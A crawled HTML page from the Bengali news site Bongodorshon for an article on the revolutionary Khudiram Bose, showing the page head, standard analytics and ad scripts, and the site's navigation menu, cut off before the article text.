

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bongodorshon.com/home/story_detail/revolutionary-khudiram-bose-131-th-birthday
body_size: 10345
content:
<!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
<link rel="canonical" href="https://www.bongodorshon.com/home/story_detail/revolutionary-khudiram-bose-131-th-birthday" />
<base href="https://www.bongodorshon.com/home/story_detail/revolutionary-khudiram-bose-131-th-birthday" />
<meta name="google-site-verification" content="g7Gk1ExPHTaC0aemHnBPDr9mNf4P0662s93u2MK_b60" />
<title>রাস্তায় হঠাৎ রিভলবার চাইলেন স্কুলপড়ুয়া ক্ষুদিরাম, চমকে গেলেন বিপ্লবী হেমচন্দ্র </title>
<meta name="keywords" content="ক্ষুদিরাম বসু, বঙ্গভঙ্গ বিরোধী আন্দোলন, মেদিনীপুর জেলার হাবিবপুরে ক্ষুদিরাম বসুর জন্ম, বিপ্লবী হেমচন্দ্র কানুনগো, ক্ষুদিরামের ফাঁসি" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" >
<meta property="fb:app_id" content="183586145396274" />
<!--<meta property="fb:pages" content="910563182388579" />-->
<meta property="fb:article_style" content="বঙ্গভঙ্গ বিরোধী আন্দোলন শুরু হলে স্কুল ছেড়ে বিপ্লবী দলে যোগ দেন ক্ষুদিরাম। সেই থেকে দেশের জন্য জীবন উৎসর্গ করেছিলেন। ফাঁসির ঘোষণা শুনে ভয় পাননি, বরং এক স্মিত হাসিতে উজ্জ্বল হয়ে উঠেছিল তাঁর মুখ। ">
<meta property="fb:admins" content="rituraj.paul.3"/>
<meta property="fb:use_automatic_ad_placement" content="enable=true ad_density=default">
<meta property="og:locale" content=""/>
<meta property="og:url" content="https://www.bongodorshon.com/home/story_detail/revolutionary-khudiram-bose-131-th-birthday"/>
<meta property="og:site_name" content="Bongodorshon | ইতিবাচক বাংলা "/>
<meta name="description" content="বঙ্গভঙ্গ বিরোধী আন্দোলন শুরু হলে স্কুল ছেড়ে বিপ্লবী দলে যোগ দেন ক্ষুদিরাম। সেই থেকে দেশের জন্য জীবন উৎসর্গ করেছিলেন। ফাঁসির ঘোষণা শুনে ভয় পাননি, বরং এক স্মিত হাসিতে উজ্জ্বল হয়ে উঠেছিল তাঁর মুখ। " />
<meta property="og:title" content="রাস্তায় হঠাৎ রিভলবার চাইলেন স্কুলপড়ুয়া ক্ষুদিরাম, চমকে গেলেন বিপ্লবী হেমচন্দ্র " />
<meta property="og:description" content="বঙ্গভঙ্গ বিরোধী আন্দোলন শুরু হলে স্কুল ছেড়ে বিপ্লবী দলে যোগ দেন ক্ষুদিরাম। সেই থেকে দেশের জন্য জীবন উৎসর্গ করেছিলেন। ফাঁসির ঘোষণা শুনে ভয় পাননি, বরং এক স্মিত হাসিতে উজ্জ্বল হয়ে উঠেছিল তাঁর মুখ। " />
<meta property="og:type" content="article" />
<meta property="article:publisher" content="https://www.facebook.com/poshchimbongo/?fref=ts" />

<meta property="og:image" content="https://www.bongodorshon.com/uploads/story_image/khudiram_bose_2020.jpg" />
<meta property="og:image:secure_url" content="https://www.bongodorshon.com/uploads/story_image/khudiram_bose_2020.jpg" />
	

 

<meta content="Bongodorshon" name="twitter:title"> 
<meta content="https://www.bongodorshon.com/" name="twitter:domain">
<meta content="বঙ্গভঙ্গ বিরোধী আন্দোলন শুরু হলে স্কুল ছেড়ে বিপ্লবী দলে যোগ দেন ক্ষুদিরাম। সেই থেকে দেশের জন্য জীবন উৎসর্গ করেছিলেন। ফাঁসির ঘোষণা শুনে ভয় পাননি, বরং এক স্মিত হাসিতে উজ্জ্বল হয়ে উঠেছিল তাঁর মুখ। " name="twitter:description">
<meta content="summary_large_image" name="twitter:card">
<meta content="বঙ্গভঙ্গ বিরোধী আন্দোলন শুরু হলে স্কুল ছেড়ে বিপ্লবী দলে যোগ দেন ক্ষুদিরাম। সেই থেকে দেশের জন্য জীবন উৎসর্গ করেছিলেন। ফাঁসির ঘোষণা শুনে ভয় পাননি, বরং এক স্মিত হাসিতে উজ্জ্বল হয়ে উঠেছিল তাঁর মুখ। " name="twitter:creator">
<meta content="article" name="twitter:site">
<meta content="https://www.bongodorshon.com/" name="twitter:image:width">
<meta content="https://www.bongodorshon.com/" name="twitter:image:height">


<link href='https://fonts.googleapis.com/css?family=Lato:400,100,100italic,300,300italic,400italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
<link href="https://www.bongodorshon.com/css/frontend/bootstrap.min.css" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/style.css?v=18" rel="stylesheet" type="text/css">
<link href="https://www.bongodorshon.com/css/frontend/responsive.css?v=910" rel="stylesheet" type="text/css">
<link rel="stylesheet" type="text/css" href="https://www.bongodorshon.com/css/admin/font-awesome.min.css" type="text/css" rel="stylesheet">
<link href="https://www.bongodorshon.com/css/frontend/msd.audio.player.css" type="text/css" rel="stylesheet">
<!--<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>-->
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.11.1/jquery.js"></script>
<script src="https://www.bongodorshon.com/js/jquery.cycle.all.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/jquery.blockUI.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/bootstrap.min.js"></script>
<script src="https://www.bongodorshon.com/js/frontend/b-lazy.js?v=1"></script>
<script src="https://www.bongodorshon.com/js/frontend/common_function.js?v=22"></script>
<script src="https://www.bongodorshon.com/js/frontend/msd.audio.player.min.js"></script>

<link rel="icon" type="image/png" sizes="32x32" href="https://www.bongodorshon.com/favicons/favicon-32x32.png">
<!--
<section class="op-ad-template">  
    <figure class="op-ad">
       <iframe width="300" height="250" style="border:0; margin:0;" src="https://www.facebook.com/adnw_request?placement=461390640973860_461390667640524&adtype=banner300x250"></iframe>
    </figure> 
</section>
-->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '307990906318859'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=307990906318859&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JJ729CDFFC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JJ729CDFFC');
</script>

<!-- Global site tag (gtag.js) - AdWords: 787752873 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-RFW4FKG577"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-RFW4FKG577');
</script>

<script type="text/javascript">window.smartlook||(function(d) {     var o=smartlook=function(){ o.api.push(arguments)},h=d.getElementsByTagName('head')[0];     var c=d.createElement('script');o.api=new Array();c.async=true;c.type='text/javascript';     c.charset='utf-8';c.src='https://rec.smartlook.com/recorder.js';h.appendChild(c);     })(document);     smartlook('init', '8b8f78e0e9a0052e47c55774c021b995c1887aee'); </script>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-55004115-1', 'auto');
  ga('send', 'pageview');

</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-55004115-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      appId      : '183586145396274',
      xfbml      : true,
      version    : 'v2.10'
    });
  };

  (function(d, s, id){
     var js, fjs = d.getElementsByTagName(s)[0];
     if (d.getElementById(id)) {return;}
     js = d.createElement(s); js.id = id;
     js.src = "//connect.facebook.net/en_US/sdk.js";
     fjs.parentNode.insertBefore(js, fjs);
   }(document, 'script', 'facebook-jssdk'));


$(document).ready(function(e) {
			
	$('.top-floating-ads').css({
		'top':($('.top-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-left-floating-ads').css({
		'bottom':($('.bottom-left-floating-ads').height() * (-1)) - 100
	});
	$('.bottom-right-floating-ads').css({
		'right':($('.bottom-right-floating-ads').width() * (-1)) - 100
	});

	$('.top-floating-ads .ads-close').on('click', function(e){
		$('.top-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-left-floating-ads .ads-close').on('click', function(e){
		$('.bottom-left-floating-ads').remove();
		adClosed = 1;
	});
	$('.bottom-right-floating-ads .ads-close').on('click', function(e){
		$('.bottom-right-floating-ads').remove();
		adClosed = 1;
	});
	
	$('body').on('click','.input-search',function(){		
		if($(this).hasClass('search-click')){
			
			$('.search_right').slideDown();
			$(this).removeClass('search-click');
		}
		else
		{
			$('.search_right').slideUp();
			$(this).addClass('search-click');
		}
	})
	$('.slider1').cycle({
		fx: 'fade',
		speed:  'slow', 
		timeout: 3000 
	});
	
});
			
$(window).load(function(e) {
	$(window).scroll(function(e) {
		var bottomRightAdsIsFirst = 0,
				bottomLeftAdsIsFirst = 0,
				topAdsIsFirst = 0,
				intrvlID;
		
		if(topAdsIsFirst == 0)
		{
			topAdsIsFirst = 1;
			
			$('.top-floating-ads').animate({
				'top':10,
			}, 1500);
		}
		
		if(bottomLeftAdsIsFirst == 0)
		{
			bottomLeftAdsIsFirst = 1;
			
			$('.bottom-left-floating-ads').animate({
				'bottom':15,
			}, 1500);
		}
		
		if(bottomRightAdsIsFirst == 0)
		{
			bottomRightAdsIsFirst = 1;
			
			$('.bottom-right-floating-ads').animate({
				'right':20,
			}, 1500);
		}
	});
});
</script>
<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "c6a633a2-295f-4de8-92ec-7bf894d3a1fa",
    });
  });
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PHQN43R');</script>
<!-- End Google Tag Manager -->

</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PHQN43R"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="page">
		 
		<div id="black-cover"></div>
<div class="container" id="popup-add" style="display:none">
	<div class="home-popup-adv popup-advC" >
    <p>
					
                    <!-- <a data-href="www.egiyebangla.gov.in" href="www.egiyebangla.gov.in" class="ad-anchor" data-title="Sabala Mela-2025-26-SHG and SE" data-date="2026-01-21" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">	 -->

                    <a href="https://www.bongodorshon.com/paid-adv/Sabala-Mela-2025-26-SHG-and-SE" onclick="_gaq.push(['_trackEvent', 'Ads 2026-01-21', 'Click', 'Sabala Mela-2025-26-SHG and SE']);" target="_blank">

    
                        <img alt="" class="img-responsive center-block" src="https://www.bongodorshon.com/uploads/static-uploads/ad/21_01_2026_Sabala_Mela-2025-26-SHG&SE_Ben.jpg" >
    
                    </a>
                    <div class="popup-adv-close"><a href="javascript:void(0);" onclick="_gaq.push(['_trackEvent', `Ads 2026-01-21` 'Close', `Sabala Mela-2025-26-SHG and SE']`);" style="padding: 10px;"><i style="font-size:24px; color: #000;" class="fa">&#xf00d;</i>Close</a></div>
                
                </p>
	</div>
</div>
<script>

    $(document).ready(function(event){
setTimeout(function(){				
    $('#black-cover').css('display','block');
         $('#popup-add').slideDown('slow');
         $('body').css('overflow','hidden');

    _gaq.push(['_trackEvent', 'Ads ' + $('.ad-anchor').attr('data-date'), 'Page Load', $('.ad-anchor').attr('data-title')]);

    $('body').on('click','.popup-adv-close',function(){
        $('body').css('overflow','auto');	
        $('#black-cover').css('display','none');
        $('#popup-add').css('display','none');

       
        


    })
    // setTimeout(function () {
           
    //        window.open($('.ad-anchor').attr('data-href'), '_blank');
    //        $('body').css('overflow','auto');	
    //     $('#black-cover').css('display','none');
    //     $('#popup-add').css('display','none');
    //     }, 5000)
},1500)

})
</script>
 
		
<!--header start-->
<header class="header">
	<!--header top start-->
	<section id="headerTop" class="headerTop">
		<div class="container">
			<div class="headerTopWrap">
				<div class="row">
					<div class="desktop">
						<iframe src="https://www.getbengal.com/responsiveadv.html" class="center-block" scrolling="no"
							frameborder="0" marginheight="0" marginwidth="0" width="100%" height="113"></iframe>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
													</div>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
														<div class="headerAdv"></div>

						</div>
					</div>
					<div class="mobile">
						<iframe src="https://www.getbengal.com/largemobilebanner.html" class="center-block"
							scrolling="no" frameborder="0" marginheight="0" marginwidth="0" width="320"
							height="100"></iframe>
						<div class="col-xs-12 col-sm-9 col-md-8 col-lg-8">
							<div class="headerAdv"></div>
						</div>
						<div class="col-md-4 col-sm-3 col-lg-4 col-xs-12 logo">
														<a href="https://www.bongodorshon.com/" class="logo-url">
								<img src="https://www.bongodorshon.com/uploads/site_setting_image/BD-NewLogo-site.jpg" alt="logo">
							</a>
							
							

						</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	<!--header top end-->
	<!--menu start-->
	<section id="menu">
		<div>
			<!--class="container"-->
			<div>
				<div class="">
				<ul class="nav navbar-nav navbar-right" style=" margin-top: -45px;">
            <li class="facebook"><a href="https://www.facebook.com/bongodorshonmedia"><img src="https://www.bongodorshon.com/img/frontend/fb.png"  alt=""></a></li>
			<li class="twitter"><a href="https://twitter.com/Bongodorshon3"><img src="https://www.bongodorshon.com/img/frontend/twiter.png"  alt=""></a></li>
            <li class="googlePlus"><a href="https://google.co.in"><img src="https://www.bongodorshon.com/img/frontend/googlePlus.png"  alt=""></a></li>            
            <li class="mail"><a href="mailto:info@bongodorshon.com"><img src="https://www.bongodorshon.com/img/frontend/mail.png"  alt=""></a></li>
			<li class="instagram"><a href="https://www.instagram.com/bongodorshon_/"><img src="https://www.bongodorshon.com/img/frontend/instagram.jpg"  alt=""></a></li>
          </ul>
				</div>
				<!--class="row"-->
				<nav class="navbar navbar-default navbar-static-top">
					<div>
						<!--class="container"-->
						<div class="navbar-header">
							<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
								data-target="#navbar" aria-expanded="false" aria-controls="navbar">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
							<a class="navbar-brand" href="#">Menu</a>
						</div>
						<div id="navbar" class="navbar-collapse collapse">
							<div class="container">
								<div class="row">
									<ul class="nav navbar-nav sf-menu">
										<li id="" class="home"><a href="https://www.bongodorshon.com/"><span>মূলপাতা</span></a>
										</li>

																																																		<li id="culture" class=""><a href="https://www.bongodorshon.com/culture">চর্যা</a>
											<span class="plus-icon" data-attr-icon="culture"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/fine-arts"
														class="story_category"
														rel="tags@@culture/fine-arts">
														শিল্পকলা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/handicraft"
														class="story_category"
														rel="tags@@culture/handicraft">
														হস্তশিল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/culture/literature"
														class="story_category"
														rel="tags@@culture/literature">
														সাহিত্য													</a></li>
																							</ul>
										</li>
																																																		
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								<li id="kolkata" class=""><a href="https://www.bongodorshon.com/kolkata">কলকাতা</a>
											<span class="plus-icon" data-attr-icon="kolkata"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/kolkata/city"
														class="story_category"
														rel="tags@@kolkata/city">
														শহর													</a></li>
																							</ul>

										</li>
																				
																																																																																																																																																																																																																								
																																																																																																																																																																																																																								
																																																																																																																																																																																																				<li id="banglar-muk"><a href="https://www.bongodorshon.com/banglar-muk">বাংলার মুখ</a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/banglar-muk/personality"
														class="story_category"
														rel="tags@@banglar-muk/personality">
														বাংলার মুখ													</a></li>
																							</ul>
										</li>
																																								
																																																																																																																																																																																																																								
																																								<!-- <li id="nri" class=""><a href="https://www.bongodorshon.com/nri">প্রবাসে</a> -->
										<!--
					<ul>
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/nri/probase" class="story_category"  rel="tags@@nri/probase">প্রবাসে</a></li>
											</ul>
					-->
										</li>
																																																																																																																																																																																																				
																																																												<li id="entertainment" class=""><a
												href="https://www.bongodorshon.com/entertainment">বিনোদন</a>
											<span class="plus-icon" data-attr-icon="entertainment"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/cinema"
														class="story_category"
														rel="tags@@entertainment/cinema">
														সিনেমা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/natok"
														class="story_category"
														rel="tags@@entertainment/natok">
														নাটক													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/television"
														class="story_category"
														rel="tags@@entertainment/television">
														ছোটোপর্দা 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/addamohol"
														class="story_category"
														rel="tags@@entertainment/addamohol">
														আড্ডামহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/shonar-motho-glpo"
														class="story_category"
														rel="tags@@entertainment/shonar-motho-glpo">
														সোনার মতো গল্প													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/entertainment/ebong-biplab"
														class="story_category"
														rel="tags@@entertainment/ebong-biplab">
														এবং বিপ্লব													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																
																																																																						<li id="tour" class=""><a href="https://www.bongodorshon.com/tour"> ভ্রমণ </a>
											<ul>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengal-tour"
														class="story_category"
														rel="tags@@tour/bengal-tour">
														বাংলার ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/bengalis-tourism"
														class="story_category"
														rel="tags@@tour/bengalis-tourism">
														বাঙালির ভ্রমণ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/tour/pakhir-chokh-panchakedar"
														class="story_category"
														rel="tags@@tour/pakhir-chokh-panchakedar">
														পাখির চোখ পঞ্চকেদার													</a></li>
																							</ul>

										</li>
																																																																																																																																																																						
																																																		<li id="our-bengal"><a href="https://www.bongodorshon.com/our-bengal">আমার বাংলা</a>
											<span class="plus-icon" data-attr-icon="our-bengal"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/malda"
														class="story_category"
														rel="tags@@our-bengal/malda">
														মালদা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purba-burdwan"
														class="story_category"
														rel="tags@@our-bengal/purba-burdwan">
														পূর্ব বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-24-parganas"
														class="story_category"
														rel="tags@@our-bengal/south-24-parganas">
														দক্ষিণ ২৪ পরগনা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-24-pargana"
														class="story_category"
														rel="tags@@our-bengal/north-24-pargana">
														উত্তর ২৪ পরগণা													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/birbhum"
														class="story_category"
														rel="tags@@our-bengal/birbhum">
														বীরভূম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/hoogly"
														class="story_category"
														rel="tags@@our-bengal/hoogly">
														হুগলি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/howrah"
														class="story_category"
														rel="tags@@our-bengal/howrah">
														হাওড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/east-midnapore"
														class="story_category"
														rel="tags@@our-bengal/east-midnapore">
														পূর্ব মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/purulia"
														class="story_category"
														rel="tags@@our-bengal/purulia">
														পুরুলিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bankura"
														class="story_category"
														rel="tags@@our-bengal/bankura">
														বাঁকুড়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/nadia"
														class="story_category"
														rel="tags@@our-bengal/nadia">
														নদিয়া													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/north-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/north-dinajpur">
														উত্তর দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/murshidabad"
														class="story_category"
														rel="tags@@our-bengal/murshidabad">
														মুর্শিদাবাদ													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/darjeeling"
														class="story_category"
														rel="tags@@our-bengal/darjeeling">
														দার্জিলিং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/siliguri"
														class="story_category"
														rel="tags@@our-bengal/siliguri">
														শিলিগুড়ি													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/south-dinajpur"
														class="story_category"
														rel="tags@@our-bengal/south-dinajpur">
														দক্ষিণ দিনাজপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jhargram"
														class="story_category"
														rel="tags@@our-bengal/jhargram">
														ঝাড়গ্রাম													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/alipurduar"
														class="story_category"
														rel="tags@@our-bengal/alipurduar">
														আলিপুরদুয়ার 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/west-midnapore"
														class="story_category"
														rel="tags@@our-bengal/west-midnapore">
														পশ্চিম মেদিনীপুর													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/coochbehar"
														class="story_category"
														rel="tags@@our-bengal/coochbehar">
														কোচবিহার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/jalpaiguri"
														class="story_category"
														rel="tags@@our-bengal/jalpaiguri">
														জলপাইগুড়ি 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/pashchim-burdwan"
														class="story_category"
														rel="tags@@our-bengal/pashchim-burdwan">
														পশ্চিম বর্ধমান													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/kalimpong"
														class="story_category"
														rel="tags@@our-bengal/kalimpong">
														কালিম্পং													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/our-bengal/bangladesh"
														class="story_category"
														rel="tags@@our-bengal/bangladesh">
														বাংলাদেশ													</a></li>
																							</ul>
										</li>
																																																																																																																																																																																										
																																																																																																																																																																																																																								
																																																																																										<li id="feature" class=""><a href="https://www.bongodorshon.com/feature"> ফিচার </a>
											<span class="plus-icon" data-attr-icon="feature"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/feature"
														class="story_category"
														rel="tags@@feature/feature">
														ফিচার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/photography"
														class="story_category"
														rel="tags@@feature/photography">
														ছবিমহল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/rabishosyo"
														class="story_category"
														rel="tags@@feature/rabishosyo">
														রবিশস্য 													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/mericamaya-saatkahon"
														class="story_category"
														rel="tags@@feature/mericamaya-saatkahon">
														মেরিকামায়া সাতকাহন													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/amader-school"
														class="story_category"
														rel="tags@@feature/amader-school">
														আমাদের ইস্কুল													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/nache-janmo-nache-mrityu"
														class="story_category"
														rel="tags@@feature/nache-janmo-nache-mrityu">
														নাচে জন্ম নাচে মৃত্যু													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/feature/prem-valentines-day"
														class="story_category"
														rel="tags@@feature/prem-valentines-day">
														প্রেম - ভ্যালেন্টাইন্স ডে বুলেটিন													</a></li>
																							</ul>
										</li>
																																																																																																																																																		
																																																																																																																																																																																																																								
										
										<li id="sports"><a href="https://www.bongodorshon.com/sports">খেলা</a>
											<!-- <span class="plus-icon" data-attr-icon="sports"><i class="fa fa-fas fa-caret-down"></i></span>
					<ul  class="submenu">						
											
							<li class="menu_dropdown"><a href="https://www.bongodorshon.com/tags/sports/sports" class="story_category"  rel="tags@@sports/sports">খেলা</a></li>
											</ul> -->
										</li>
																																																																																																																																																																																																																								
																																																																																																														<li id="festivals" class=""><a href="https://www.bongodorshon.com/festivals"> উৎসব </a>
											<ul>
												<li class="menu_dropdown"><a
														href="http://magazine.bongodorshon.com/pujo1426" target="_blank"
														class="Pujo-Sankhya1425">পুজোসংখ্যা ১৪২৬ </a></li>
																										<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/utsav"
														class="story_category"
														rel="tags@@festivals/utsav">
														উৎসব													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/festivals/bongodorshon-pujosankhya-1429"
														class="story_category"
														rel="tags@@festivals/bongodorshon-pujosankhya-1429">
														পুজোসংখ্যা ১৪২৯													</a></li>
																							</ul>
										</li>
																																																																																																																														
																																																																																																																																																																																																																								
																																																																																																																																		<li id="opinion" class=""><a href="https://www.bongodorshon.com/opinion"> মতামত </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/opinion"
														class="story_category"
														rel="tags@@opinion/opinion">
														মতামত													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/bidhansabha-2021"
														class="story_category"
														rel="tags@@opinion/bidhansabha-2021">
														বিধানসভা ২০২১													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/opinion/loksabha-2024"
														class="story_category"
														rel="tags@@opinion/loksabha-2024">
														লোকসভা ২০২৪													</a></li>
																							</ul>
										</li>

																																																																																																										
																																																																																																																																																						<li id="lifestyle" class=""><a href="https://www.bongodorshon.com/lifestyle"> জীবনধারা </a>
											<span class="plus-icon" data-attr-icon="abroad"><i
													class="fa fa-fas fa-caret-down"></i></span>
											<ul class="submenu">
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/food"
														class="story_category"
														rel="tags@@lifestyle/food">
														খাবার													</a></li>
																								<li class="menu_dropdown"><a
														href="https://www.bongodorshon.com/tags/lifestyle/education"
														class="story_category"
														rel="tags@@lifestyle/education">
